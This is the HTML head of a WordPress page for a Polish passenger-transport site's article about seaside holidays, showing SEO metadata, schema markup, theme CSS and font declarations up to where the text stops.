

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hadamowka.pl/wakacje-nad-polskim-morzem/
body_size: 20212
content:
<!DOCTYPE html>
<html class="no-js" lang="pl-PL">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://www.hadamowka.pl/xmlrpc.php">

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Wakacje nad Polskim morzem - Przewóz osób Warszawa</title>
	<link rel="canonical" href="https://www.hadamowka.pl/wakacje-nad-polskim-morzem/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Wakacje nad Polskim morzem - Przewóz osób Warszawa" />
	<meta property="og:description" content="Polskie morze to nie tylko malownicze plaże, ale także skarbnica atrakcji, które przyciągają turystów z całego kraju. Wyjątkowe nadmorskie miejscowości, takie jak Sopot czy Gdańsk, oferują różnorodne możliwości zarówno do relaksu, jak i aktywnego&#046;&#046;&#046;" />
	<meta property="og:url" content="https://www.hadamowka.pl/wakacje-nad-polskim-morzem/" />
	<meta property="og:site_name" content="Przewóz osób Warszawa" />
	<meta property="article:published_time" content="2019-06-11T15:35:08+00:00" />
	<meta property="article:modified_time" content="2026-01-12T08:34:01+00:00" />
	<meta property="og:image" content="https://www.hadamowka.pl/wp-content/uploads/2021/06/polskie_morze_1623425866.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="426" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="hadamowka.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.hadamowka.pl/wakacje-nad-polskim-morzem/#article","isPartOf":{"@id":"https://www.hadamowka.pl/wakacje-nad-polskim-morzem/"},"author":{"name":"hadamowka.pl","@id":"https://www.hadamowka.pl/#/schema/person/2cc17a69b13537ecc58aa36612cbe674"},"headline":"Wakacje nad Polskim morzem","datePublished":"2019-06-11T15:35:08+00:00","dateModified":"2026-01-12T08:34:01+00:00","mainEntityOfPage":{"@id":"https://www.hadamowka.pl/wakacje-nad-polskim-morzem/"},"wordCount":1363,"publisher":{"@id":"https://www.hadamowka.pl/#organization"},"image":{"@id":"https://www.hadamowka.pl/wakacje-nad-polskim-morzem/#primaryimage"},"thumbnailUrl":"https://www.hadamowka.pl/wp-content/uploads/2021/06/polskie_morze_1623425866.jpg","inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://www.hadamowka.pl/wakacje-nad-polskim-morzem/","url":"https://www.hadamowka.pl/wakacje-nad-polskim-morzem/","name":"Wakacje nad Polskim morzem - Przewóz osób Warszawa","isPartOf":{"@id":"https://www.hadamowka.pl/#website"},"primaryImageOfPage":{"@id":"https://www.hadamowka.pl/wakacje-nad-polskim-morzem/#primaryimage"},"image":{"@id":"https://www.hadamowka.pl/wakacje-nad-polskim-morzem/#primaryimage"},"thumbnailUrl":"https://www.hadamowka.pl/wp-content/uploads/2021/06/polskie_morze_1623425866.jpg","datePublished":"2019-06-11T15:35:08+00:00","dateModified":"2026-01-12T08:34:01+00:00","breadcrumb":{"@id":"https://www.hadamowka.pl/wakacje-nad-polskim-morzem/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://www.hadamowka.pl/wakacje-nad-polskim-morzem/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.hadamowka.pl/wakacje-nad-polskim-morzem/#primaryimage","url":"https://www.hadamowka.pl/wp-content/uploads/2021/06/polskie_morze_1623425866.jpg","contentUrl":"https://www.hadamowka.pl/wp-content/uploads/2021/06/polskie_morze_1623425866.jpg","width":640,"height":426,"caption":"Arcaion / Pixabay"},{"@type":"BreadcrumbList","@id":"https://www.hadamowka.pl/wakacje-nad-polskim-morzem/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.hadamowka.pl/"},{"@type":"ListItem","position":2,"name":"Wakacje nad Polskim morzem"}]},{"@type":"WebSite","@id":"https://www.hadamowka.pl/#website","url":"https://www.hadamowka.pl/","name":"Przewóz osób Warszawa","description":"Istebna Hadamówka","publisher":{"@id":"https://www.hadamowka.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.hadamowka.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://www.hadamowka.pl/#organization","name":"Przewóz osób Warszawa","url":"https://www.hadamowka.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.hadamowka.pl/#/schema/logo/image/","url":"https://www.hadamowka.pl/wp-content/uploads/2019/06/cropped-logo.png","contentUrl":"https://www.hadamowka.pl/wp-content/uploads/2019/06/cropped-logo.png","width":1074,"height":216,"caption":"Przewóz osób Warszawa"},"image":{"@id":"https://www.hadamowka.pl/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.hadamowka.pl/#/schema/person/2cc17a69b13537ecc58aa36612cbe674","name":"hadamowka.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.hadamowka.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","caption":"hadamowka.pl"},"url":"https://www.hadamowka.pl/author/hadamowka-pl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Przewóz osób Warszawa &raquo; Kanał z wpisami" href="https://www.hadamowka.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Przewóz osób Warszawa &raquo; Kanał z komentarzami" href="https://www.hadamowka.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hadamowka.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hadamowka.pl%2Fwakacje-nad-polskim-morzem%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hadamowka.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hadamowka.pl%2Fwakacje-nad-polskim-morzem%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hueman-main-style-css' href='https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.7.23' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-size:1.00rem; }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }::selection { background-color: #0a936f; }
::-moz-selection { background-color: #0a936f; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #0a936f; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #0a936f; }.post-format .format-container { border-color: #0a936f; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #0a936f!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #187272; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #187272; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #187272; }
.post-comments::before { border-right-color: #187272; }
      #header { background-color: #648777; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #648777; }
}
        .is-scrolled #header #nav-mobile { background-color: #454e5c; background-color: rgba(69,78,92,0.90) }.site-title a img { max-height: 80px; }body { background-color: #eaeaea; }
/*# sourceURL=hueman-main-style-inline-css */
</style>
<link rel='stylesheet' id='theme-stylesheet-css' href='https://www.hadamowka.pl/wp-content/themes/hueman-child/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.7.23' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://www.hadamowka.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.hadamowka.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' media='all' />
<script src="https://www.hadamowka.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.hadamowka.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.hadamowka.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hadamowka.pl/wp-json/wp/v2/posts/279" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hadamowka.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.hadamowka.pl/?p=279' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <link rel="preload" as="font" type="font/woff2" href="https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <link rel="preload" as="font" type="font/woff" href="https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff" crossorigin="anonymous"/>
<style>
  /*  base : fonts
/* ------------------------------------ */
body { font-family: "Titillium", Arial, sans-serif; }
@font-face {
  font-family: 'Titillium';
  src: url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot');
  src: url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.svg#titillium-light-webfont') format('svg'),
     url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff') format('woff'),
     url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot');
  src: url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.svg#titillium-lightitalic-webfont') format('svg'),
     url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff') format('woff'),
     url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: italic;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot');
  src: url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff') format('woff'),
